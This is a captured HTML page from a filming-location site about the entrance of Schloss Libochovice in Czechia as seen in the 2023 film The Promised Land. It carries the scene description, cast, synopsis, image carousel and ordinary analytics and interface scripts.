

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceen-it.com/sceen/7313/The-Promised-Land/Schloss-Libochovice-Entrance
body_size: 15978
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-120234251-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120234251-1');
</script>
<script async src=https://www.googletagmanager.com/gtag/js?id=G-9475LRVDRS></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9475LRVDRS'); </script>

<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "4fee51da-5d3a-4db5-bade-64fe2f56e8bb",
    });
  });
</script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" data-cfasync="false">
  window.OneSignal = window.OneSignal || [];
  var numVisitsTrigger = 3; /* Number of page visits before prompting user */
    window.OneSignal.push(function() {
    var numVisits = new Number(localStorage['numVisitsTrigger'] || 0);
    numVisits += 1;
    localStorage['numVisitsTrigger'] = numVisits;
    if (numVisits >= numVisitsTrigger) {
      promptAndSubscribeUser();
    }
  });
  
  function promptAndSubscribeUser() {
    window.OneSignal.isPushNotificationsEnabled(function(isEnabled) {
      if (!isEnabled) {        
        window.OneSignal.showSlidedownPrompt();
      }
    });
  }
</script>
    <title>The Promised Land at Schloss Libochovice - Entrance - filming location</title>
    <meta name="description" content="Filming location of The Promised Land in Libochovice (Czechia) at Schloss Libochovice - Entrance (credits: Zentropa International Berlin, Zentropa Interna" />
    <meta name="keywords" content="Sceenit, sceen, it, scene, movie, movies, filming, location, locations, set, jetting, guide, visit, travel, tourism, moviemap, map, filmed, The Promised Land, Schloss Libochovice - Entrance, Czechia, Libochovice, Mads Mikkelsen, Simon Bennebjerg, Zentropa International Berlin, Zentropa International Sweden, Zentropa Entertainments, where, was, is, filmed, shot, shooting, film, movie, television, serie" />
    <meta property="fb:app_id" content="175076429806612" />
    <meta property="og:title" content="The Promised Land at Schloss Libochovice - Entrance - filming location" />
    <meta property="og:description" content="Sceen it! The filming location of The Promised Land in Libochovice (Czechia) at Schloss Libochovice - Entrance (credits: Zentropa International Berlin, Zentropa International Sweden, Zentropa Entertainments) #sceenit #filming #location" />
    <meta property="og:image" content="https://www.sceen-it.com/storage/97721?fsid=97721&w=600&md5=BDC9AE97E16EBBC4602F732EBF11F4F4" />
    <meta property="og:image:type" content="image/jpeg" />
    <meta property="og:image:width" content="800" />
    <meta property="og:image:height" content="327" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.sceen-it.com/sceen/7313/The-Promised-Land/Schloss-Libochovice-Entrance" />
    <link rel="canonical" href="https://www.sceen-it.com/sceen/7313/The-Promised-Land/Schloss-Libochovice-Entrance" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@sceen_it" />
    <meta name="twitter:title" content="The Promised Land at Schloss Libochovice - Entrance - filming location" />
    <meta name="twitter:description" content="Sceen it! The filming location of The Promised Land in Libochovice (Czechia) at Schloss Libochovice - Entrance (credits: Zentropa International Berlin, Zentropa International Sweden, Zentropa Entertai" />
    <meta name="twitter:image" content="https://www.sceen-it.com/storage/Sceens/stills/73/13/7313_the%20promised%20land_schloss%20libochovice%20-%20entrance_4.jpg/?w=600" />
    <meta name="robots" content="index, follow" />


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, maximum-scale=2.0, user-scalable=yes">
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="copyright" content="SCEEN IT" />
    <meta name="author" content="SCEEN IT">
    <link rel="apple-touch-icon" sizes="180x180" href="/src/icons/apple-touch-icon.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icons/favicon-32x32.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icons/favicon-16x16.png?v=2.0.6.0">
    <link rel="manifest" href="/src/icons/site.webmanifest?v=2.0.6.0">
    <link rel="mask-icon" href="/src/icons/safari-pinned-tab.svg?v=2.0.6.0" color="#40403e">
    <meta name="msapplication-TileColor" content="#40403e">
    <meta name="msapplication-TileImage" content="/src/icons/mstile-144x144.png?v=2.0.6.0">
    <meta name="msapplication-config" content="/src/icons/browserconfig.xml?v=2.0.6.0">
    <meta name="theme-color" content="#40403e">
    <meta name="p:domain_verify" content="c7d5abca2b5745b9bf7952d558dec843" />
    <meta name="msvalidate.01" content="FCD2FF4FBEA5F765C8577C4CC4E49018" />
    <link rel="shortcut icon" href="/src/icons/favicon.ico?v=2.0.6.0">
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Service/Sceenit/Feed/" />
    <link rel="alternate" type="application/atom+xml" title="Atom" href="/Service/Sceenit/Feed/?type=atom" />
    <script>
        var cacheVersion = '2.0.6.0';
        var voltaGlobals = {
            root: '/cms',
            language: 'en',
            separator: '.',
            counterSpeed: 200,
        }
        var a2a_config = {};
        var cload = true;
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@300&family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
            <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/js/all.min.js" integrity="sha512-GWzVrcGlo0TxTRvz9ttioyYJ+Wwk9Ck0G81D+eO63BaqHaJ3YZX9wuqjwgfcV/MrB2PhaVX9DkYVhbFpStnqpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link href="/src/styles/theme/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/theme/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <!-- Hotjar Tracking Code for https://www.sceen-it.com/ -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 3046176, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <meta name="google-site-verification" content="YJjPzsqM26eg_xD2nXwD6mRfL5w3BEOBVIBNqWiXw68" />
<meta name="msvalidate.01" content="19ABAA4800B0883B25F4A48EFB1943A0" /></head>

<body>
    <noscript><center><h4><span style="color:red">Please enable JavaScript in your browser for better use of the website!</span></h4></center></noscript>
    
<div class="container">
    <div class="header">
        <div id="header_fixed" class="fixed">
            <div>
                <div class="menu">
                    <div class="item" title="Show menu" id="hamburger"><i data-src="/src/images/icons/menu-hamburger.svg?v=2.0.6.0" class="svg"></i></div>
                </div>
                    <div class="backDiv">
                        <div class="item back" onclick="GoBack()"><i data-src="/src/images/icons/back.svg?v=2.0.6.0" class="svg"></i></div>
                    </div>
                <div class="logo"><a href="/" alt="SCEEN IT, find add and share filming locations" title="SCEEN IT, find add and share filming locations"><img src="/src/images/sceenit-logo.png?v=2.0.6.0" width="278" height="97" border="0" alt="SCEEN IT, find add and share filming locations" /></a></div>
            </div>
        </div>
        <div id="submenu" style="display:none">
            <div id="submenu2">
                                <a href="/titles" class=""><div class="internal">Show Titles</div></a>
                                <a href="/special/all-sceens-on-map" class=""><div class="internal">Show on map</div></a>
                                <a href="/search" class=""><div class="internal">Search XL</div></a>
                                <a href="/account" class="account"><div class="internal">Account</div></a>
                            <a href="/add-a-sceen" class="add-a-sceen"><div class="internal ">Add a sceen</div></a>
                            <a href="/blog" class=""><div class="internal ">Blog</div></a>
                            <a href="/faq" class=""><div class="internal ">FAQ</div></a>
                            <a href="/about-us" class=""><div class="internal ">About us</div></a>
                            <a href="/contact" class=""><div class="internal ">Contact</div></a>
                            <a href="/press" class=""><div class="internal ">Press</div></a>
            </div>
        </div>
    </div>
    <div id="login" class="content" style="display:none;">
        <div id="loginfields"></div>
    </div>
    <div class="content">

<div class="row paddingTop80">
    <div class="twelve columns padding">

        <style>
            .geoLogin {
                cursor: pointer;
                margin-top: -7px;
                line-height: 32px;
                padding-bottom: 30px;
            }
                .geoLogin div {
                    color: #474746;
                }
                .geoLogin > div {
                    float:left;
                }
                .geoLogin img {
                    float: left;
                    margin-top: 5px;
                    margin-left: -7px;
                }
                .geoLogin > div > div {
                    padding: 8px 4px;
                    float: left;
                }
                .geoLogin button {
                    background-color: #00acda !important;
                    color: #fff !important;
                    border: 0 !important;
                    padding: 2px 15px !important;
                    margin: 0px 4px !important;
                }
                .geoLogin:hover button{
                    background-color: #acacac !important;
                }
                .geoLogin .loginbtn {
                    color: #00acda;
                }
                .geoLogin .loginbtn.address {
                    width: 220px;
                 }
                    .geoLogin .loginbtn.geo {
                        width: 185px;
                    }
        </style>
        <script>
            $(document).ready(function () {
                $(".geoLoginUrl").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(loginUrl, function () { window.location.reload(true); });
                });
            });
        </script>
    <div id="detail" class="search sceen">
            <div class="sceenimg" data-bottom="15" style="margin:0 auto 15px auto">
                    <div>
                            <div class="copyDiv">
                                <div class="copy" title="© Zentropa International Berlin, Zentropa International Sweden, Zentropa Entertainments">
                                    &copy; Zentropa International Berlin, Zentropa International Sweden, Zentropa Entertainments
                                </div>
                            </div>
                        <picture>
                            <img class="image" src="/Service/sceenit/sceen/thumb/97721.jpg/w/600/h/340/crop/true/nos/7313_the%20promised%20land_schloss%20libochovice%20-%20entrance_4.jpg" alt="7313_the%20promised%20land_schloss%20libochovice%20-%20entrance_4.jpg" width="600" height="340" />
                        </picture>
                    </div>
            </div>
            <div id="stickybox">
                <div class="title">
                    <h2 id="title"><span>Schloss Libochovice - Entrance</span></h2>
                        <h1 id="secTitle"><span>The Promised Land <small>(2023)</small></span></h1>
                        <h2 class="subtitle" style="color: #474746">Bastarden&nbsp;</h2>
                </div>
                <div id="listbuttonsrow" class="listbuttonsrow">
                    <div class="listbuttons">
                        <div id="butoverview" class="active" data-anchor="overview">Overview</div>
                        <div id="butmap" data-anchor="map">Map</div>
                        <div id="butcomments" data-anchor="comments">Comments</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p>Want to know more about Schloss Libochovice - Entrance in Libochovice, Czechia as seen in The Promised Land starring Mads Mikkelsen, Amanda Collin and Simon Bennebjerg? Just start scrolling.</p>
            </div>
            <div class="overview">
                <a class="anchor" name="overview"></a>
                <div class="info">
                    <h3>SCENE</h3>
                    <p>
                        <span style="white-space: pre-line">Ludvig takes action.</span>
                    </p>
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Libochovice, Czechia</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                </div>
                <div class="infolinks">
                    <h3>LOCATION</h3>
                            <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                                <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;"/><div>&nbsp;</div></div>
                                <div class="loginbtn geo" style="padding-bottom: 30px;"><button>LOGIN</button> for GPS info!</div>
                            </div>
                <div class="link">
                    <a href="/movie/1898/The-Promised-Land"><span>More locations of The Promised Land</span> <span>&gt;</span></a>
                </div>
                        <div class="link geoLoginUrl" style="margin-top:10px;" title="Login for Other movies/series at or near this location!">
                            <a href="#"><span>Other movies/series at or near this location</span> <span>&gt;</span></a>
                        </div>
                </div>
                <div class="icons" data-sceenid="7313">
                    <div class="icon like ">
                        <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i><p>like</p>
                    </div>
                    <div class="icon favorite ">
                        <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i><p>visited</p>
                    </div>
                    <div class="icon sceenit ">
                        <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i><p>want to visit</p>
                    </div>
                    <div class="icon a2a_kit a2a_default_style" data-a2a-url="https://www.sceen-it.com/sceen/7313/The-Promised-Land/Schloss-Libochovice-Entrance" data-a2a-title="Sceen it! The filming location of The Promised Land in Libochovice (Czechia) at Schloss Libochovice - Entrance (credits: Zentropa International Berlin, Zentropa International Sweden, Zentropa Entertainments)"><a class="a2a_dd mshare" href="https://www.addtoany.com/share" target="_blank" rel="noreferrer noopener"><i data-src="/src/images/icons/share.svg?v=2.0.6.0" class="svg"></i><p>share</p></a></div>
                </div>
            </div>
            <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
            $(".a2a_kit").show();
            a2a_config = a2a_config || { };
            a2a_config.templates = a2a_config.templates || { };
            a2a_config.templates.twitter = {
                hashtags: "sceenit, filming, location",
                related: "sceenit"
            };
            </script>
            <div class="overview images">

                <div class="carousel">
                    <h3>IMAGES</h3>
                    <div class="tns-carousel" style="display:none">
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Zentropa International Berlin, Zentropa International Sweden, Zentropa Entertainments">
                                                &copy; Zentropa International Berlin, Zentropa International Sweden, Zentropa Entertainments
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/97717.jpg/nos/.jpg" title="&#169; Zentropa International Berlin, Zentropa International Sweden, Zentropa Entertainments">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/97717.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/7313_the promised land_schloss libochovice - entrance_0.jpg" alt="Media 7313_the promised land_schloss libochovice - entrance_0.jpg" data-pin-url="https://www.sceen-it.com/sceen/7313/The-Promised-Land/Schloss-Libochovice-Entrance" data-pin-description="The Promised Land at Schloss Libochovice - Entrance - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Zentropa International Berlin, Zentropa International Sweden, Zentropa Entertainments">
                                                &copy; Zentropa International Berlin, Zentropa International Sweden, Zentropa Entertainments
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/97718.jpg/nos/.jpg" title="&#169; Zentropa International Berlin, Zentropa International Sweden, Zentropa Entertainments">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/97718.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/7313_the promised land_schloss libochovice - entrance_1.jpg" alt="Media 7313_the promised land_schloss libochovice - entrance_1.jpg" data-pin-url="https://www.sceen-it.com/sceen/7313/The-Promised-Land/Schloss-Libochovice-Entrance" data-pin-description="The Promised Land at Schloss Libochovice - Entrance - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Zentropa International Berlin, Zentropa International Sweden, Zentropa Entertainments">
                                                &copy; Zentropa International Berlin, Zentropa International Sweden, Zentropa Entertainments
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/97721.jpg/nos/.jpg" title="&#169; Zentropa International Berlin, Zentropa International Sweden, Zentropa Entertainments">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/97721.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/7313_the promised land_schloss libochovice - entrance_4.jpg" alt="Media 7313_the promised land_schloss libochovice - entrance_4.jpg" data-pin-url="https://www.sceen-it.com/sceen/7313/The-Promised-Land/Schloss-Libochovice-Entrance" data-pin-description="The Promised Land at Schloss Libochovice - Entrance - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Zentropa International Berlin, Zentropa International Sweden, Zentropa Entertainments">
                                                &copy; Zentropa International Berlin, Zentropa International Sweden, Zentropa Entertainments
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/97720.jpg/nos/.jpg" title="&#169; Zentropa International Berlin, Zentropa International Sweden, Zentropa Entertainments">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/97720.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/7313_the promised land_schloss libochovice - entrance_3.jpg" alt="Media 7313_the promised land_schloss libochovice - entrance_3.jpg" data-pin-url="https://www.sceen-it.com/sceen/7313/The-Promised-Land/Schloss-Libochovice-Entrance" data-pin-description="The Promised Land at Schloss Libochovice - Entrance - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Zentropa International Berlin, Zentropa International Sweden, Zentropa Entertainments">
                                                &copy; Zentropa International Berlin, Zentropa International Sweden, Zentropa Entertainments
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/97719.jpg/nos/.jpg" title="&#169; Zentropa International Berlin, Zentropa International Sweden, Zentropa Entertainments">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/97719.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/7313_the promised land_schloss libochovice - entrance_2.jpg" alt="Media 7313_the promised land_schloss libochovice - entrance_2.jpg" data-pin-url="https://www.sceen-it.com/sceen/7313/The-Promised-Land/Schloss-Libochovice-Entrance" data-pin-description="The Promised Land at Schloss Libochovice - Entrance - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Zentropa International">
                                                &copy; Zentropa International
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/102401.jpg/nos/.jpg" title="&#169; Zentropa International">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/102401.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/f-7313_schloss libochovice - entrance_199_1.jpg" alt="Media f-7313_schloss libochovice - entrance_199_1.jpg" data-pin-url="https://www.sceen-it.com/sceen/7313/The-Promised-Land/Schloss-Libochovice-Entrance" data-pin-description="The Promised Land at Schloss Libochovice - Entrance - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                    </div>
                </div>
                <div class="carlinks">
                    <div class="link add">Add image</div>
                        <div class="link show">Show all</div>
                </div>
                <script>
                    var slider;
                    $(document).ready(function () {
                        $(".tns-carousel img").off("load").on("load", imgLoaded);
                        imgLoaded();
                    });

                    var imgLoadedCnt = 0;
                    function imgLoaded() {
                        imgLoadedCnt = 0;
                        $(".tns-carousel img").each(function () {
                            if (this && this.complete && this.naturalHeight !== 0) {
                                imgLoadedCnt++;
                            }
                        });

                        if (!slider && imgLoadedCnt >= $(".tns-carousel img").length) {
                            $(".tns-carousel img").off("load");
                            $(".tns-carousel").show();
                            slider = tns({
                                "container": '.tns-carousel',
                                "autoWidth": true,
                                "mouseDrag": true,
                                "speed": 400,
                                "gutter": 10,
                                "controls": true,
                                "controlsText": ["", ""],
                                "nav": false,
                                "loop": false,
                                "lazyload": false
                            });
                            $(".carlinks .show").off("click touch").on("click touch", function (e) {
                                e.preventDefault();
                                $('.tns-carousel a').first().click();
                            });
                        }
                    }
                </script>
            </div>
            <div class="overview">
                <div class="info">
                    <h3>LOCATION DETAILS</h3>
                                                                                                            <div class="link" style="margin-top: 20px;"><a href="https://www.zamek-libochovice.cz/en" target="_blank" rel="noreferrer noopener"><span>www.zamek-libochovice.cz</span> <span>&gt;</span></a></div>
                </div>
                <div class="infolinks">
                    <h3>TAGS</h3>
                    <p>
                            garden, horse, mansion
                    </p>
                    <h3>ACTORS</h3>
                    <p>Mads Mikkelsen, Simon Bennebjerg</p>
                    <h3>SYNOPSIS</h3>
                    <p>Denmark, 1755. Captain Ludvig Kahlen sets out to conquer a Danish heath reputed to be uncultivable, with an impossible goal: to establish a colony in the name of the king, in exchange for a royal title. A single-minded ambition that the ruthless lord of the region will relentlessly seek to put down. Kahlen&#39;s fate hangs in the balance: will his endevours bring him wealth and honour, or cost him his life...?</p>
                    <div class="link" style="margin-top: 20px;"><a href="/movie/1898/The-Promised-Land"><span>Read more about The Promised Land</span> <span>&gt;</span></a></div>
                </div>
                <div class="links" style="margin-bottom: 0;">
                    <div><a href="/search" title="search XL"><i data-src="/src/images/icons/menu-search.svg?v=2.0.6.0" class="svg"></i><p>search XL</p></a></div>
                    <div class="editsceen">
                        <i data-src="/src/images/icons/edit.svg?v=2.0.6.0" class="svg"></i><p>edit this</p>
                    </div>
                    <div class="addsceenbut">
                        <i data-src="/src/images/icons/add.svg?v=2.0.6.0" class="svg"></i><p>add location</p>
                    </div>
                        <div class="register"><i data-src="/src/images/icons/joinus.svg?v=2.0.6.0" class="svg"></i><p>join us!</p></div>
                </div>
            </div>
            <script>
            var titleHeight = 0;
            var secTitleHeight = 0;
            var butHeight = 0;

            $(document).ready(function () {
                $(".back").off("click touch").on("click touch", function () { history.go(-1); });

                $(".linkify").each(function () {
                    $(this).html(linkify($(this).text()));
                });
                $('.popup-gmaps').magnificPopup({
                    type: 'iframe',
                });
                titleHeight = document.getElementById("title").getBoundingClientRect().height;
                secTitleHeight = document.getElementById("secTitle").getBoundingClientRect().height;
                butHeight = document.getElementById("listbuttonsrow").getBoundingClientRect().height;

                    $(window).on("resize scroll", function () { HandleFixed(); });

                $(".listbuttons div[data-anchor]").each(function () {
                    $(this).off("click touch").on("click touch", function () {
                        var fixed = $(".listbuttonsrow").hasClass("fixed");
                        if (fixed) {
                            $("#detail .title h1, .listbuttonsrow").removeClass("fixed");
                        }
                        var anchor = $(this).data('anchor');
                        var top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                        window.scrollTo(0, top);
                        if (top > 0) {
                            setTimeout(function () {
                                top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                                window.scrollTo(0, top);
                            }, 100);
                        }
                        if (fixed) {
                            $("#detail .title h1").first().addClass("fixed");
                            $(".listbuttonsrow").addClass("fixed");
                        }
                        scrollTimer = setTimeout(function () { scrollElements(false); }, 500);
                    });
                });
                checkLinks($(".links > div:visible").length);
            });

            function checkLinks(l) {
                $(".links").css('grid-template-columns', ((l >= 4) ? '1fr 1fr 1fr 1fr' : '1fr 1fr 1fr'));
            }

            function HandleFixed() {
                var scrollMaxY = window.scrollMaxY || (document.documentElement.scrollHeight - document.documentElement.clientHeight);
                var headerTop = ($("#header_fixed").first().css("top") != "0px") ? 0 : $("#header_fixed").height();
                if ($(window).scrollTop() + headerTop > $(".sceenimg").height() + $(".sceenimg").offset().top) {
                    if (!$('#stickybox').hasClass("fixed")) {
                        $('#stickybox').addClass("fixed").css('position', 'fixed').css('top', headerTop);
                        $('#stickybox').prev().css('margin-bottom', parseInt($('#stickybox').prev().css('margin-bottom')) + $('#stickybox').height());
                    }
                } else {
                    if (this.oldScroll > $(window).scrollTop() || $(window).scrollTop() < $(".sceenimg").height() + $(".sceenimg").offset().top) {
                        $('#stickybox').removeClass("fixed").css('position', 'static');
                    }
                }
                if (!$('#stickybox').hasClass("fixed") && parseInt($('#stickybox').prev().css('margin-bottom')) != $('#stickybox').prev().data().bottom) {
                    $('#stickybox').prev().css('margin-bottom', $('#stickybox').prev().data().bottom);
                }
                //button active?
                var overviewEl = $("a.anchor[name='overview']");
                if (overviewEl.length == 1 && window.pageYOffset < (overviewEl.offset().top + overviewEl.parent().parent()[0].offsetHeight - 200)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butoverview").addClass("active");
                }
                var mapEl = $("a.anchor[name='map']");
                if (mapEl.length == 1 && window.pageYOffset > mapEl.offset().top - 400 && window.pageYOffset < (mapEl.offset().top + mapEl.parent().parent()[0].offsetHeight)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butmap").addClass("active");
                }
                var locEl = $("a.anchor[name='comments']");
                if (locEl.length == 1 && ((window.pageYOffset > locEl.offset().top - 600 && window.pageYOffset < (locEl.offset().top + locEl.parent().parent()[0].offsetHeight)) || window.pageYOffset == scrollMaxY)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butcomments").addClass("active");
                }

                this.oldScroll = $(window).scrollTop();
            }
            </script>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp47" data-id="47" data-url-id="7313" data-pos="9" data-title="MovieWalks-App-Launch" data-url=https://www.moviewalks.com/landings-page/sceen-it/ class="inspiration bg" data-newwin="true" >
        <a href="https://www.moviewalks.com/landings-page/sceen-it/" title="MovieWalks-App-Launch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p>.</p>                    <div class="buttons"><button class="add-a-sceen" type="button">LET&#39;S GO</button></div>
            </div>
        </a>
    </div>
    <style>
        #insp47 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
                    @media (max-width: 639px) { #insp47 { height: 200px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3a-1600x400.jpg/nos/MW-Ad-Sceen-it-v3a-1600x400.jpg'); } }
            @media (min-width: 640px) { #insp47 { height: 400px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3-1600x400.jpg/nos/MW-Ad-Sceen-it-v3-1600x400.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">

    <div id="detail" class="search sceen location">
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>LOCATION</strong> on map</h1><h2>The exact gps location of this sceen</h2></div>
            </div>
            <div><a class="anchor" name="map" style="margin-top:15px;"></a></div>
                <div class="sceenimg">
                    <div>
                                <a href="#" class="geoLoginUrl" title="Login for Route to this location">
                                    <picture>
                                        <img class="image" loading="lazy" src="/storage/Sceens/stills/73/13/roadview_7313_18.png/nos/roadview_7313_18.png" alt="roadview_7313_18.png" />
                                    </picture>
                                </a>
                    </div>
                </div>
            <div class="overview">
                <div class="info">
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Libochovice, Czechia</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                    <h3 style="clear:both">LOCATION</h3>
                    <p>
                        <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                            <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;" /><div>&nbsp;</div></div>
                            <div class="loginbtn geo"><button>LOGIN</button> for GPS info!</div>
                        </div>
                    </p>
                </div>
                <div class="infolinks">
                            <div class="link geoLoginUrl" title="Login for Route to this location!">
                                <a href="#"><span>Route to this location</span> <span>&gt;</span></a>
                            </div>
                    <div class="link" style="margin-top: 15px;">
                        <a href="/movie/1898/The-Promised-Land#map"><span>Map with The Promised Land locations</span> <span>&gt;</span></a>
                    </div>
                            <div class="link geoLoginUrl" style="margin-top: 15px;">
                                <a href="#"><span>Map with more movies/series near this location</span> <span>&gt;</span></a>
                            </div>
                </div>
            </div>
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>CREATED</strong> by</h1><h2>One of our users addes this location</h2></div>
            </div>
            <div class="createdby">
                <div class="author">
                    <div class="img">
                            <div class="profile"><div style="background-image: url(/Service/SceenIt/Sceen/thumb/23889.jpg/w/50/h/50/nos/.jpg);background-position: center;width: 100%;height: 100%;"></div></div>
                    </div>
                    <div class="dsc">
                        <div class="txt" title="Milo Nilsson"><span id="cb"><span style="text-transform:uppercase">CREATED</span> by</span> <a href="/user/added/Milo Nilsson">Milo Nilsson</a></div>
                        <div class="txt">2023, August 29</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p><p style="text-align:left;">If you want to create you own SCEEN, <a class="add-a-sceen" href="#login">please login</a>. SCEEN IT is a great guide that lets you add and share travel info about places like Libochovice, Czechia in The Promised Land starring Mads Mikkelsen, Amanda Collin and Simon Bennebjerg. It shows you where it was filmed, which filming locations were used and how to get there.</p></p>
            </div>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp22" data-id="22" data-url-id="7313" data-pos="7" data-title="JustWatch" data-url=https://www.justwatch.com/ class="inspiration bg justwatch" data-newwin="true" >
        <a href="https://www.justwatch.com/" title="JustWatch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p><br><br></p><h1><strong>CLICK HERE</strong> and watch<br><small>The Promised Land</small><br><img src="/src/images/justwatch-boxlogo.png" width="179" height="39" style="margin-top: 40px" alt="JustWatch" /></h1>            </div>
        </a>
    </div>
    <style>
        #insp22 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
            #insp22 .justwatch h1 { color:#fff; line-height: 30px!important;margin-top:50px;}
                    @media (max-width: 639px) { #insp22 { height: 200px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-s.jpg/nos/just%20watch-s.jpg'); } }
            @media (min-width: 640px) { #insp22 { height: 400px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-g.jpg/nos/just%20watch-g.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">
